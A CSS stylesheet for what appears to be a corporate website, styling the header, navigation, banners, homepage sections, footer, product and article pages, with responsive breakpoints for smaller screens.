.header {
    position: fixed;
    z-index: 99;
    top: 0;
    width: 100%;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

.logo {
    float: left;
    height: 110px;
    display: flex;
    align-items: center;
    position: relative;
}

.logo img {
    display: block;
    max-height: 100px;
}

.language {
    float: right;
    color: #fff;
    font-size: 16px;
    line-height: 40px;
    padding: 0 10px;
    border-radius: 30px;
    margin-top: 35px;
}

.language a {
    display: inline-block;
    margin: 0 5px;
}


/**/

.navs {
    position: absolute;
    right: 10px;
    top: calc(50% - 15px);
    display: none;
}

.navs b {
    width: 24px;
    height: 3px;
    display: block;
    margin: 5px 0;
    position: relative;
    border-radius: 5px;
    background: #fff;
}

.navbox {
    float: left;
    margin-left: 100px;
}

.navbox li {
    position: relative;
    float: left;
}

.navbox li a {
    display: block;
    font-size: 18px;
    line-height: 110px;
    margin: 0 35px;
    color: #fff;
    position: relative;
}

.navbox li a:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 0;
    bottom: 0;
    left: 0;
    transition: 0.5s all;
}

.navbox li a.cur:after,
.navbox li a:hover:after {
    width: 100%;
}

.navbox li li a:after {
    display: none;
}

.navbox li ul {
    position: absolute;
    z-index: 99;
    min-width: 150px;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    display: none;
    overflow: hidden;
    background: #2a3036;
}

.navbox li:hover ul {
    display: block;
}

.navbox li li {
    float: none;
}

.navbox li li a {
    display: block;
    font-size: 16px;
    line-height: 46px;
    padding: 0;
    margin: 0;
    text-align: center;
    border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.navbox li li a:hover,
.navbox li li a.cur {
    color: #fff;
}

.headers {
    background: #12243a;
}


/**/

.banner {
    position: relative;
}

.banner img {
    width: 100%;
    display: block;
    height: auto;
}

.banner .hd {
    position: absolute;
    bottom: 20px;
    text-align: center;
    background: rgb(255 255 255 / 20%);
    padding: 0 20px;
    border-radius: 20px;
    left: 50%;
    transform: translateX(-50%);
    height: 20px;
}

.banner .hd li {
    display: inline-block;
    font-size: 0px;
    width: 10px;
    height: 10px;
    margin: 5px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 50%;
}

span.prev_b,
span.next_b {
    width: 60px;
    line-height: 60px;
    position: absolute;
    cursor: pointer;
    font-size: 50px;
    color: #fff;
    font-family: "宋体";
    text-align: center;
    top: calc(50% - 30px);
    border-radius: 10px;
}

span.next_b {
    right: 0;
}

.m_banner {
    position: relative;
    display: none;
}

.m_banner img {
    width: 100%;
    display: block;
    height: auto;
}

.m_banner_btn {
    position: absolute;
    bottom: 10px;
    z-index: 9;
    text-align: center;
}


/**/

.one {
    padding: 70px 0;
}

.title {
    text-align: center;
    padding: 20px 0;
}

.title em {
    display: inline-block;
    font-size: 30px;
    line-height: 40px;
    position: relative;
}

.title i {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 10px;
    vertical-align: super;
}

.title h3 {
    display: inline-block;
    font-size: 30px;
    line-height: 40px;
}

.title em:before {
    content: "";
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 1px solid #ccc;
    position: absolute;
    border-right-color: transparent;
    left: -20px;
    top: calc(50% - 30px);
    box-sizing: border-box;
}

.title em:after {
    content: "";
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50%;
    border: 1px solid #ccc;
    position: absolute;
    left: -65px;
    top: -25px;
}

.one_c {
    margin-top: 40px;
    display: flex;
    align-items: center;
}

.one_img {
    width: 50%;
    box-sizing: border-box;
    border: 1px solid #eee;
    padding: 10px;
}

.one_img img {
    width: 100%;
    display: block;
    height: auto;
}

.one_text {
    width: 50%;
    box-sizing: border-box;
    padding-left: 50px;
}

.one_text h4 {
    font-size: 24px;
    line-height: 40px;
    font-weight: bold;
    margin-bottom: 30px;
}

.one_text p {
    color: #777;
    font-size: 16px;
    line-height: 36px;
}

.one_text a.more {
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    margin-top: 20px;
    position: relative;
    transition: 0.5s;
}

.one_text a.more:after {
    content: "";
    width: 100%;
    height: 6px;
    position: absolute;
    left: 0;
    bottom: 3px;
    z-index: -1;
}

.one_c:hover .one_text a.more {
    letter-spacing: 15px;
}


/**/

.two {
    padding: 70px 0;
}

.two_c {
    margin-top: 40px;
}

.two_c li {
    width: 31.33%;
    float: left;
    margin: 2% 1% 0;
}

.two_img {
    overflow: hidden;
    border: 10px solid #f6f6f6;
}

.two_c li img {
    width: 100%;
    display: block;
    height: auto;
    transition: 0.5s all;
}

.two_c li:hover img {
    transform: scale(1.1);
}

.two_c li h4 {
    font-size: 16px;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 110px;
    transition: 0.5s all;
}

.two_c li h4 b {
    position: absolute;
    right: 0;
    color: #999;
}

.two_c li.first {
    width: 98%;
    margin-top: 0;
    background: #f6f6f6;
}

.two_c li.first .two_img {
    width: 32%;
    box-sizing: border-box;
    float: left;
    margin-right: 3%;
}

.two_c li.first a {
    display: flex;
    align-items: center;
}

.two_text {
    width: 65%;
    box-sizing: border-box;
    padding-right: 50px;
}

.two_c li.first h4 {
    padding: 0;
    font-size: 22px;
    font-weight: bold;
    line-height: 44px;
}

.two_c li.first h4:after {
    content: "";
    width: 40px;
    height: 2px;
    display: block;
    transition: 0.5s all;
    margin: 15px 0;
}

.two_c li.first:hover h4:after {
    width: 80px;
}

.two_c li.first p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    color: #999;
    font-size: 16px;
    line-height: 30px;
    height: 120px;
}

.two_text b {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    margin-top: 20px;
    position: relative;
    transition: 0.5s;
    text-transform: uppercase;
    color: #444;
    z-index: 0;
}

.two_text b:after {
    content: "";
    width: 100%;
    height: 6px;
    position: absolute;
    left: 0;
    bottom: 5px;
    z-index: -1;
}

.two_c li.first:hover .two_text b {
    letter-spacing: 5px;
}


/**/

.three {
    position: relative;
    padding: 70px 0;
}

.three_c {
    margin-top: 40px;
    display: flex;
    align-items: center;
}

.three_text {
    width: 50%;
    box-sizing: border-box;
}

.three_tit {
    width: 50%;
    background: #fff;
    box-sizing: border-box;
    padding: 50px;
    box-shadow: 0 0 15px #ccc;
}

.three_tit li {
    border-bottom: 1px solid #eee;
    overflow: hidden;
    padding: 15px 0;
}

.three_tit li h4 {
    font-size: 24px;
    font-weight: bold;
    line-height: 60px;
    color: #666;
    float: left;
}

.three_icon {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    box-sizing: border-box;
    border: 1px solid #ccc;
    display: flex;
    align-items: center;
    justify-content: center;
    float: right;
}

.three_icon img {
    display: block;
    width: auto;
    height: auto;
    max-height: 80%;
    max-width: 80%;
}

.three_text li h4 {
    font-size: 24px;
    font-weight: bold;
    line-height: 30px;
    margin-bottom: 5px;
}

.three_text li em {
    display: block;
    font-size: 14px;
    color: #999;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-style: italic;
}

.three_text li em:after {
    display: block;
    width: 50%;
    height: 1px;
    background: #d2d2d2;
    content: "";
    margin: 15px 0 25px;
}

.three_text li p {
    font-size: 16px;
    line-height: 36px;
    color: #666;
}

.three_text li {
    padding: 50px;
}


/**/

.four {
    padding: 70px 0;
    background: #f7f7f7;
}

.four_c {
    overflow: hidden;
    padding: 60px 20px 0;
}

.four_c li {
    background: #fff;
    box-sizing: border-box;
    padding: 15px;
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s all;
}

.four_img {
    overflow: hidden;
}

.four_c li img {
    width: 100%;
    display: block;
    height: auto;
    transition: 0.5s all;
}

.four_c li:hover img {
    transform: scale(1.1);
}

.four_text {
    margin-top: 10px;
    position: relative;
    padding-right: 40px;
}

.four_text h4 {
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: 0.5s all;
}

.four_text em {
    display: block;
    font-size: 14px;
    color: #999;
    line-height: 24px;
    padding-top: 5px;
}

.four_text b {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background: url(../images/a.png) no-repeat;
    transition: 0.5s all;
}

.four_c li.swiper-slide-next {
    transform: translateY(-20px);
}

.four_c li:hover .four_text b,
.four_c li.swiper-slide-next .four_text b {
    background-position-y: bottom;
}

.four_b {
    margin-top: 15px;
    text-align: center;
}

.four_b .swiper-pagination-bullet {
    background: #999;
    opacity: 1;
}


/**/

.five {
    padding: 70px 0;
}

.five_c {
    margin-top: 10px;
}

.five_c li {
    width: 48%;
    float: left;
    margin: 2% 1% 0;
    box-sizing: border-box;
    padding: 20px;
    box-shadow: 0 0 15px #ccc;
}

.five_date {
    float: left;
    width: 60px;
    font-size: 14px;
    text-align: center;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    color: #999;
    line-height: 24px;
    margin-right: 30px;
}

.five_date b {
    display: block;
    font-size: 42px;
    font-weight: bold;
    color: #444;
    line-height: 40px;
}

.five_date b:after {
    content: "";
    display: block;
    width: 50px;
    height: 1px;
    background: #999;
    margin: 20px auto;
    transform: rotate(-45deg);
}

.five_img {
    float: right;
    width: 160px;
    height: 120px;
    margin-left: 30px;
    overflow: hidden;
}

.five_img img {
    display: block;
    width: 100%;
    height: 100%;
    transition: 0.5s all;
}

.five_text {
    float: left;
    width: calc(100% - 280px);
}

.five_c li:hover .five_img img {
    transform: scale(1.1);
}

.five_text h4 {
    font-size: 18px;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.five_text p {
    color: #808080;
    font-size: 14px;
    line-height: 24px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 48px;
}

.five_c li a {
    display: flex;
    align-items: center;
}


/**/

.footer {
    position: relative;
    color: #fff;
    padding-bottom: 30px;
    background: #12253d;
}

.footer_top {
    padding: 70px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 30px;
}

.footer_nav {
    float: left;
    width: 60%;
}

.footer_nav h4 {
    font-size: 18px;
    line-height: 40px;
    font-weight: bold;
}

.footer_nav ul {
    width: 33.33%;
    float: left;
}

.footer_nav li {
    font-size: 15px;
    line-height: 36px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.footer_lx {
    float: left;
    width: 30%;
}

.footer_lx h4 {
    font-size: 18px;
    line-height: 40px;
    font-weight: bold;
}

.footer_lx li {
    font-size: 15px;
    line-height: 36px;
}

.footer_lx li img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}

.footer_lx li:nth-child(1) {
    margin-top: 0;
}

.footer_ewm {
    float: right;
    width: 10%;
}

.footer_ewm p {
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #cbcbcb;
}

.footer_ewm img {
    display: block;
    box-sizing: border-box;
    border: 1px dashed #fff;
    padding: 10px;
    margin-bottom: 5px;
    height: auto;
    width: auto;
}


/**/

.bottom {
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 99;
    background: #fff;
    display: none;
}

.bottom li {
    width: 25%;
    float: left;
}

.bottom li img {
    display: block;
    width: auto;
    height: 20px;
    margin: 5px auto 0;
}

.bottom li a {
    display: block;
    text-align: center;
    line-height: 30px;
}


/*内页*/

.page_banner img {
    width: 100%;
    display: block;
    height: auto;
}

.page {
    padding: 50px 0;
}

.tip {
    border: 1px dashed #ddd;
    line-height: 60px;
    font-size: 16px;
    padding: 0 15px;
    margin-bottom: 40px;
}

.tip:before {
    content: "";
    width: 20px;
    height: 20px;
    display: inline-block;
    background: url(../images/tip.png) no-repeat center;
    vertical-align: sub;
    margin-right: 5px;
}

.page_l {
    width: 20%;
    float: left;
}

.page_n {
    background: #f0f1f3;
}

.page_n h3 {
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 80px;
    text-align: center;
    border-bottom: 1px solid #fff;
}

.page_n li a {
    font-size: 16px;
    line-height: 60px;
    text-align: center;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-bottom: 1px solid #fff;
    transition: 0.3s;
}

.page_n li ul {
    display: none;
    padding: 0 10px;
    background: #ddd;
}

.page_n li:hover ul {
    display: block;
}

.page_n li li a {
    line-height: 40px;
    font-size: 14px;
    border: 0;
}

.page_n li a:hover {
    color: #fff;
}

.lxfs {
    background: #f0f1f3;
    padding: 30px 20px 20px;
    font-size: 14px;
    line-height: 30px;
}

.lxfs img {
    width: 100%;
    display: block;
    height: auto;
    margin-bottom: 10px;
}

.tjxw {
    background: #f0f1f3;
    margin-top: 30px;
    padding: 20px;
}

.tjxw h3 {
    font-size: 18px;
    line-height: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    position: relative;
    box-sizing: border-box;
}

.tjxw h3:before {
    content: "";
    width: 75px;
    height: 1px;
    position: absolute;
    left: 0;
    bottom: -1px;
}

.tjxw ul {
    margin-top: 10px;
}

.tjxw li a {
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    line-height: 30px;
}

.tjxw li a:before {
    content: "";
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/xw.png) no-repeat center;
    vertical-align: sub;
    margin-right: 5px;
}

.tjcp {
    background: #f0f1f3;
    margin-top: 30px;
    padding: 20px;
}

.tjcp h3 {
    font-size: 18px;
    line-height: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    position: relative;
    box-sizing: border-box;
}

.tjcp h3:before {
    content: "";
    width: 75px;
    height: 1px;
    position: absolute;
    left: 0;
    bottom: -1px;
}

.tjcp li {
    margin-top: 15px;
}

.tjcp li img {
    width: 100%;
    display: block;
    height: auto;
}

.tjcp li h4 {
    line-height: 36px;
    text-align: center;
    font-size: 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


/**/

.page_r {
    width: 77%;
    float: right;
}

.product li {
    width: 31.33%;
    float: left;
    margin: 0 1% 30px;
    box-sizing: border-box;
    border: 8px solid #eee;
    overflow: hidden;
}

.product li img {
    width: 100%;
    display: block;
    height: 280px;
    transition: 1s;
}

.product li h4 {
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product li:hover img {
    transform: scale(1.2);
}

.pagination {
    text-align: center;
}

.pagination span,
.pagination a {
    display: inline-block;
    margin: 0 5px;
    text-align: center;
    line-height: 40px;
    background: #f0f1f3;
    padding: 0 15px;
}

.pagination span.current {
    color: #fff;
}

.product_item_l {
    width: 45%;
    float: left;
    position: relative;
}

.product_item_l li img {
    width: 100%;
    display: block;
    height: 420px;
}

.product_item_r {
    width: 52%;
    float: right;
}

.product_item_r h1 {
    font-size: 22px;
    font-weight: bold;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    color: #444;
}

.product_item_r p {
    font-size: 16px;
    line-height: 40px;
    color: #666;
}

.product_item_r .hd {
    margin-top: 30px;
    border: 1px solid #ccc;
    overflow: hidden;
    padding: 5px;
}

.product_item_r .hd li {
    width: calc(20% - 10px);
    float: left;
    margin: 5px;
    border: 2px solid #ccc;
    box-sizing: border-box;
}

.product_item_r .hd li img {
    width: 100%;
    display: block;
    height: 85px;
}

span.prev_c {
    left: 0;
}

span.next_c {
    right: 0;
}

span.prev_c,
span.next_c {
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #333;
    line-height: 40px;
    text-align: center;
    color: #fff;
    top: calc(50% - 15px);
    font-size: 30px;
    font-family: "宋体";
    cursor: pointer;
}

.product_desc_t {
    color: #fff;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    font-weight: bold;
    margin-top: 30px;
}

.product_desc {
    padding: 20px;
    font-size: 16px;
    line-height: 30px;
    box-shadow: 0 3px 10px #ccc;
}

.pageing {
    margin-top: 30px;
    background: #eee;
    color: #666;
    padding: 15px;
    line-height: 30px;
}


/**/

.article li {
    overflow: hidden;
    border: 1px solid #ccc;
    margin-bottom: 30px;
    padding: 15px;
}

.article li img {
    float: left;
    margin-right: 20px;
    height: 130px;
    width: auto;
}

.article li h4 {
    font-size: 18px;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #333;
}

.article li span {
    display: block;
    font-size: 13px;
    color: #999;
    line-height: 20px;
}

.article li p {
    font-size: 15px;
    line-height: 26px;
    height: 78px;
    overflow: hidden;
    color: #666;
}

.article_title h1 {
    font-size: 24px;
    text-align: center;
    line-height: 40px;
    font-weight: bold;
}

.info {
    font-size: 13px;
    line-height: 30px;
    text-align: center;
    color: #666;
}

.article_desc {
    border: 3px double #eee;
    padding: 10px;
    color: #999;
    margin: 20px 0;
}

.article_con {
    font-size: 16px;
    line-height: 30px;
}


/**/

@media only screen and (max-width:1600px) {
    .container {
        width: 1200px;
    }
    .navbox {
        margin-left: 50px;
    }
    .navbox li a {
        margin: 0 25px;
    }
    .footer_top {
        padding-bottom: 50px;
    }
    /*内页*/
    .tip {
        font-size: 14px;
        line-height: 50px;
    }
    .product li img {
        height: 210px;
    }
    .page_n li a {
        line-height: 50px;
    }
    .product_item_l li img {
        height: 315px;
    }
    .product_item_r .hd li img {
        height: 60px;
    }
    ul.relate_pr li img {
        height: 130px;
    }
    .article li {
        margin-bottom: 20px;
    }
}


/**/

@media only screen and (max-width:1200px) {
    .container {
        width: 960px;
    }
    /**/
    .logo {
        height: 90px;
        max-width: 25%;
    }
    .logo img {
        max-height: 80px;
    }
    .language {
        font-size: 14px;
        line-height: 36px;
        margin-top: 27px;
    }
    .navbox {
        margin-left: 30px;
    }
    .navbox li a {
        font-size: 16px;
        line-height: 90px;
        margin: 0 13px;
    }
    .navbox li li a {
        line-height: 36px;
        font-size: 14px;
    }
    /**/
    .one {
        padding: 50px 0;
    }
    .one_c {
        margin-top: 20px;
    }
    .title h3 {
        font-size: 28px;
        line-height: 36px;
    }
    .title em {
        font-size: 28px;
        line-height: 36px;
    }
    .one_img {
        padding: 8px;
    }
    .one_text {
        padding-left: 30px;
    }
    .one_text h4 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 15px;
    }
    .one_text p {
        font-size: 15px;
        line-height: 30px;
    }
    .one_text a.more {
        font-size: 16px;
        line-height: 28px;
        margin-top: 10px;
    }
    /**/
    .three {
        padding: 50px 0;
    }
    .three_c {
        margin-top: 20px;
    }
    .three_text li {
        padding: 30px;
    }
    .three_text li h4 {
        font-size: 20px;
        line-height: 26px;
    }
    .three_text li em {
        font-size: 13px;
    }
    .three_text li p {
        font-size: 15px;
        line-height: 30px;
    }
    .three_tit {
        padding: 30px;
    }
    .three_tit li {
        padding: 10px 0;
    }
    .three_tit li h4 {
        font-size: 20px;
        line-height: 50px;
    }
    .three_icon {
        width: 50px;
        height: 50px;
    }
    .three_text li em:after {
        margin: 10px 0 15px;
    }
    /**/
    .two {
        padding: 50px 0;
    }
    .two_c {
        margin-top: 20px;
    }
    .two_img {
        border-width: 8px;
    }
    .two_c li h4 {
        font-size: 15px;
        line-height: 36px;
        padding-right: 100px;
    }
    .two_c li h4 b {
        font-size: 13px;
    }
    .two_text {
        padding-right: 30px;
    }
    .two_c li.first h4 {
        font-size: 20px;
        line-height: 40px;
    }
    .two_c li.first h4:after {
        margin: 10px 0;
    }
    .two_c li.first p {
        font-size: 15px;
        line-height: 28px;
        height: 85px;
        -webkit-line-clamp: 3;
    }
    .two_text b {
        font-size: 14px;
        line-height: 24px;
        margin-top: 10px;
    }
    /**/
    .four {
        padding: 50px 0;
    }
    .four_c {
        padding: 40px 10px 0;
    }
    .four_c li {
        padding: 10px;
    }
    .four_text em {
        font-size: 13px;
        line-height: 22px;
        padding-top: 0;
    }
    /**/
    .five {
        padding: 50px 0;
    }
    .five_c {
        margin-top: 0;
    }
    .five_c li {
        padding: 15px;
    }
    .five_date {
        margin-right: 15px;
    }
    .five_date b {
        font-size: 36px;
    }
    .five_date b:after {
        width: 30px;
        margin: 15px auto;
    }
    .five_img {
        margin-left: 15px;
    }
    .five_text {
        width: calc(100% - 250px);
    }
    .five_text h4 {
        font-size: 16px;
    }
    /**/
    .footer_top {
        padding: 50px 0 30px;
        margin-bottom: 20px;
    }
    .footer_nav li {
        font-size: 14px;
        line-height: 30px;
    }
    .footer_lx li {
        font-size: 14px;
        line-height: 30px;
    }
    /*内页*/
    .page {
        padding: 40px 0;
    }
    .tip {
        line-height: 46px;
        margin-bottom: 30px;
    }
    .page_l {
        width: 240px;
    }
    .page_r {
        width: calc(100% - 260px);
    }
    .product li {
        margin-bottom: 20px;
        border-width: 5px;
    }
    .product li img {
        height: 160px;
    }
    .product li h4 {
        line-height: 40px;
    }
    .pagination span,
    .pagination a {
        line-height: 36px;
        padding: 0 13px;
    }
    .product_item_l li img {
        height: 240px;
    }
    .product_item_r h1 {
        font-size: 18px;
        line-height: 36px;
        margin-bottom: 15px;
    }
    .product_item_r p {
        font-size: 14px;
        line-height: 26px;
    }
    .product_item_r .hd {
        margin-top: 15px;
        padding: 2px;
    }
    .product_item_r .hd li {
        margin: 3px;
        width: calc(20% - 6px);
    }
    .product_item_r .hd li img {
        height: 50px;
    }
    .product_desc_t {
        font-size: 18px;
    }
    .product_desc {
        padding: 15px;
        font-size: 14px;
        line-height: 26px;
    }
    .pageing {
        padding: 10px;
        line-height: 26px;
    }
    ul.relate_pr li img {
        height: 95px;
    }
}


/**/

@media only screen and (max-width:768px) {
    .interlink,
    .flink {
        display: none;
    }
    .container {
        width: 96%;
    }
    .logo {
        height: 60px;
        max-width: calc(100% - 145px);
    }
    .logo img {
        max-height: 40px;
    }
    .language {
        font-size: 12px;
        line-height: 30px;
        margin-right: 35px;
        margin-top: 15px;
        padding: 0 5px;
    }
    .navs {
        display: block;
    }
    .banner {
        display: none;
    }
    .m_banner {
        display: block;
    }
    /**/
    .navbox {
        position: fixed;
        width: 100%;
        top: 0;
        height: 100%;
        left: 0;
        z-index: 99;
        padding: 0;
        background: rgba(0, 0, 0, 0.5);
        display: none;
        margin: 0;
        max-width: none;
        float: none;
        z-index: 999;
    }
    .navbox li {
        float: none;
        line-height: inherit;
    }
    .navbox li a {
        width: 100%;
        color: #fff;
        padding: 0;
        margin: 0;
        font-size: 16px;
        border-bottom: 1px solid #fff;
        line-height: 60px;
        text-align: center;
        border-radius: 0;
    }
    .navbox li:hover ul {
        display: none;
    }
    .navbtn {
        width: 40px;
        height: 40px;
        position: absolute;
        right: 52%;
        background: url(../images/close.png) no-repeat center;
        cursor: pointer;
    }
    ul.nav {
        width: 50%;
        float: right;
        background: #000;
        height: 100%;
    }
    .navbox li a.cur,
    .navbox li a:hover {
        background: #fea532;
    }
    .navbox li a:after {
        display: none;
    }
    /**/
    .one {
        padding: 30px 0;
    }
    .title em {
        font-size: 24px;
        line-height: 30px;
    }
    .title h3 {
        font-size: 24px;
        line-height: 30px;
    }
    .title i {
        width: 6px;
        height: 6px;
        margin: 0 5px;
    }
    .title em:after {
        width: 15px;
        height: 15px;
        left: -30px;
        top: -20px;
    }
    .title em:before {
        width: 50px;
        height: 50px;
        top: calc(50% - 25px);
        left: -15px;
    }
    .title {
        padding: 10px 0;
    }
    .one_c {
        margin-top: 15px;
        display: block;
    }
    .one_img {
        width: 100%;
        padding: 5px;
    }
    .one_text {
        width: 100%;
        padding: 0 5px;
        margin-top: 10px;
    }
    .one_text h4 {
        font-size: 18px;
        margin-bottom: 5px;
    }
    .one_text p {
        font-size: 14px;
        line-height: 24px;
        text-align: justify;
    }
    .one_text a.more {
        font-size: 14px;
        line-height: 24px;
        margin-top: 5px;
    }
    .one_c:hover .one_text a.more {
        letter-spacing: 5px;
    }
    /**/
    .three {
        padding: 30px 0;
    }
    .three_c {
        margin-top: 15px;
        display: block;
    }
    .three_text li {
        padding: 0 10px;
    }
    .three_text li h4 {
        font-size: 18px;
        line-height: 24px;
    }
    .three_text li em {
        font-size: 12px;
        letter-spacing: 0;
        line-height: 20px;
    }
    .three_text li em:after {
        margin: 5px 0 10px;
    }
    .three_text li p {
        font-size: 14px;
        line-height: 24px;
        text-align: justify;
    }
    .three_tit {
        padding: 10px;
        border-left-width: 5px;
        width: 100%;
        margin-top: 15px;
        overflow: hidden;
    }
    .three_tit li {
        padding: 0;
        width: 25%;
        float: left;
        border-bottom: 0;
    }
    .three_tit li h4 {
        font-size: 17px;
        line-height: 24px;
        float: none;
        text-align: center;
    }
    .three_icon {
        width: 40px;
        height: 40px;
        margin: 10px auto 0;
        float: none;
    }
    .three_icon img {
        max-height: 60%;
        max-width: 60%;
    }
    .three_text {
        width: 100%;
    }
    /**/
    .two {
        padding: 30px 0;
    }
    .two_c {
        margin-top: 15px;
    }
    .two_c li {
        width: 48%;
    }
    .two_img {
        border-width: 5px;
    }
    .two_c li h4 {
        font-size: 14px;
        line-height: 30px;
        padding-right: 90px;
    }
    .two_c li h4 b {
        font-size: 12px;
    }
    .two_c li.first .two_img {
        width: 47%;
    }
    .two_text {
        width: 50%;
        padding-right: 5px;
    }
    .two_c li.first h4 {
        font-size: 16px;
        line-height: 24px;
    }
    .two_c li.first h4:after {
        width: 30px;
        height: 1px;
        margin: 5px 0;
    }
    .two_c li.first p {
        font-size: 14px;
        line-height: 24px;
        height: 48px;
        -webkit-line-clamp: 2;
    }
    .two_text b {
        font-size: 12px;
        margin-top: 0;
    }
    .two_c li.first:hover .two_text b {
        letter-spacing: 2px;
    }
    /**/
    .four {
        padding: 30px 0;
    }
    .four_c {
        padding-top: 20px;
    }
    .four_text {
        margin-top: 5px;
    }
    .four_b {
        margin-top: 5px;
    }
    /**/
    .five {
        padding: 30px 0;
    }
    .five_c {
        margin-top: 15px;
    }
    .five_c li {
        width: 100%;
        float: none;
        margin: 10px 0 0;
        padding: 10px;
    }
    .five_date {
        font-size: 12px;
        line-height: 20px;
        margin-right: 10px;
        width: 50px;
    }
    .five_date b {
        font-size: 30px;
        line-height: 30px;
    }
    .five_date b:after {
        width: 24px;
        margin: 10px auto;
    }
    .five_img {
        margin-left: 10px;
        width: 120px;
        height: 90px;
    }
    .five_text {
        width: calc(100% - 190px);
    }
    .five_text p {
        margin-top: 0;
    }
    /**/
    .footer_top {
        padding: 20px 0;
        margin-bottom: 15px;
    }
    .footer_lx {
        width: auto;
        float: none;
    }
    .footer_nav {
        float: none;
        width: auto;
        padding-top: 0;
        overflow: hidden;
    }
    .footer_ewm {
        display: none;
    }
    /**/
    .bottom {
        display: block;
    }
    .footer {
        padding-bottom: 70px;
    }
    /*内页*/
    .page {
        padding: 30px 0;
    }
    .tip {
        font-size: 12px;
        line-height: 36px;
        padding: 0 10px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 20px;
    }
    .page_l {
        width: 100%;
        float: none;
    }
    .lxfs,
    .tjxw,
    .tjcp {
        display: none;
    }
    .page_n h3 {
        display: none;
    }
    .page_n li {
        width: 33.33%;
        float: left;
    }
    .page_n {
        overflow: hidden;
    }
    .page_n li a {
        font-size: 14px;
        border: 1px solid #fff;
        line-height: 40px;
    }
    .page_n li:hover ul {
        display: none;
    }
    .page_r {
        width: 100%;
        float: none;
        margin-top: 20px;
    }
    .product li {
        width: 48%;
        margin: 0 1% 10px;
        border-width: 3px;
    }
    .product li img {
        height: 130px;
    }
    .product li h4 {
        font-size: 14px;
        line-height: 30px;
    }
    .pagination span,
    .pagination a {
        line-height: 30px;
        padding: 0 10px;
        margin: 0 3px;
    }
    .pagination {
        padding-top: 5px;
    }
    /**/
    .product_item_l {
        width: 100%;
        float: none;
    }
    .product_item_l li img {
        height: 270px;
    }
    .product_item_r {
        width: 100%;
        float: none;
    }
    .product_item_r h1 {
        font-size: 16px;
        line-height: 30px;
        margin-top: 10px;
        margin-bottom: 5px;
    }
    .product_item_r p {
        font-size: 13px;
        line-height: 22px;
    }
    .product_item_r .hd {
        margin-top: 10px;
    }
    .product_item_r .hd li img {
        height: 45px;
    }
    .product_desc_t {
        margin-top: 20px;
        font-size: 16px;
        line-height: 36px;
    }
    .product_desc {
        padding: 10px;
        font-size: 13px;
        line-height: 24px;
    }
    .pageing {
        margin-top: 20px;
        font-size: 12px;
        line-height: 22px;
        padding: 7px;
    }
    .xgwz,
    .xgcp {
        padding: 10px;
    }
    h4.related {
        font-size: 16px;
        line-height: 30px;
    }
    ul.relate_pr li img {
        height: 45px;
    }
    ul.relate_pr p {
        font-size: 12px;
        line-height: 24px;
    }
    .relatedlist {
        padding: 0;
    }
    .article li {
        padding: 10px;
    }
    .article li p {
        height: 50px;
        font-size: 14px;
        line-height: 25px;
    }
    .article li h4 {
        font-size: 16px;
    }
    .article li img {
        height: 100px;
        margin-right: 10px;
    }
    .article_title h1 {
        font-size: 18px;
        line-height: 30px;
    }
    .article_desc {
        padding: 5px;
        margin: 10px 0;
        font-size: 13px;
    }
    .article_con {
        font-size: 14px;
        line-height: 24px;
    }
    .info {
        font-size: 12px;
    }
}